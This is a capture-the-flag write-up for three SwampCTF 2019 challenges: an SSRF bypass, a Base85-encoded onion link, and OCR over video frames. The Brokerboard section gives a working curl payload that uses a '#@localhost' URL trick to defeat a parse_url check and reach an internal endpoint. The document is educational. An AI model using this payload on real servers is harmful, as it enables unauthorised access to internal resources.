SwampCTF 2019
Brokerboard [50]
Problem Description
It’s the year 1997 and the Internet is just heating up! :fire:
In order to get ahead of the curve, SIT Industries® has introduced it’s first Internet product: The Link Saver™. SIT Industries® has been very secretive about this product - even going so far to hire Kernel Sanders® to test the security!
However, The Kernel discovered that The Link Saver had a little bit of an SSRF problem that allowed any user to fetch the code for The Link Saver™ from https://localhost/key and host it themselves :grimacing:. Fortunately, with a lil’ parse_url magic, SIT Industries® PHP wizards have patched this finding from Kernel Sanders® and are keeping the code behind this wonderful site secure!
… or have they? :wink:
chal1.swampctf.com:1244
-= Created by andrewjkerr =-
Solution
After connecting to the website of the challenge, we obtain the following page:

There was an input field in the page allowing us to send a request to the URL we wanted.
After some tries I noticed that the only accepted URL was www.google.com. Taking this into account, I tried injecting http://google.com#@localhost/key.
$ curl http://chal1.swampctf.com:1244/ --data="link=http://google.com#@localhost/key"
<html>
<head>
<title>Link Fetcher</title>
</head>
<body>
<h1>The Link Fetcher</h1>
<p>Want to remember cool links? This link fetcher will fetch links and store them for you!</p>
<form action="/" method="POST">
<input type="text" name="link" />
<input type="submit" />
</form>
<p>Link added!</p><p>Link: http://google.com#@localhost/key</p><p>Title: The flag!</p><p>Description: flag{y0u_cANn0t_TRU5t_php}</p><hr /></body>
Flag: flag{y0u_cANn0t_TRU5t_php}
NIT [128]
Problem Description
The network investigative technique had just triggered and we were starting receive telemetry when, suddenly, a pop-up asked him for administrative access. He freaked out and yanked his cable leaving us with a copious amount of line noise. We’ve been tracking this guy for a while and really need a win here.
See if you can get anything out of this mess:
A7]^gF*(u(BkVO)1MV#U/oPWADf.4LBQ&)IE+j2TD.GLe2e4XS@q%-(3+b!&3+=g#AMcDXAMuMZ@:V/M2e4jY
-= Created by v0ldemort =-
Solution
We received a ciphered/encoded string, “A7]^gF*(u(BkVO)1MV#U/oPWADf.4LBQ&)IE+j2TD.GLe2e4XS@q%-(3+b!&3+=g#AMcDXAMuMZ@:V/M2e4jY”. After trying to decipher it using many Cipher algorithms, I found the solution. It was encoded using Base85:

I used CyberChef to decode the string obtaining an onion link depastedihrn3jtw.onion/show.php?md5=7d1ecb0f8f428b70e49de68ead337d7e:
This link shows the following information in the comments:

The comment with “flag = fecabed47e50e3a2b615e86d0e0f1c59” suggested me to visit the following onion link depastedihrn3jtw.onion/show.php?md5=fecabed47e50e3a2b615e86d0e0f1c59, which finally shows the flag:

Flag: flag{sp00ky_W3bz_L0L}
Ghidra Release [310]
Problem Description
[Meanwhile at the NSA on a Friday afternoon]
Manager: Hey, we’re going to be releasing our internal video training for Ghidra and we need you to watch it all to flag any content that needs to be redacted before release.
Manager: The release is next Monday. Hope you didn’t have any weekend plans!
You: Uhhh, sure bu-
Manager: Great! Thanks. Make sure nothing gets out.
You: … [looks at clock. It reads 3:45PM]
You: [Mutters to self] No way am I watching all of this: https://static.swampctf.com/ghidra_nsa_training.mp4
-= Created by DigitalCold =-
Solution
I downloaded the video from the provided link.
After having it downloaded, I extracted 1 frame for each second of video using the ffmpeg tool.
$ ffmpeg -i ghidra_nsa_training.mp4 -vf "fps=1" out%0d.png
Once having all the frames extracted, I used tesseract, an OCR engine to extract text from images to analyze all the frames previously extracted. The simple bash script I prepare for that:
for file in $(ls . | grep png); do
echo "image:${file}";
tesseract $file - | grep -i flag
done
I obtained the first part of the flag in the image out12175.png, as shown in the following image:

The next part of the flag was obtained in the image out26715.png:

All the parts of the flag were:
- FLAG(1/4): flag{l34
- FLAG(2/4): kfr33_n4
- FLAG(3/4): tion4l_s
- FLAG(4/4): 3cur1ty}
Flag: flag{l34kfr33_n4tion4l_s3cur1ty}
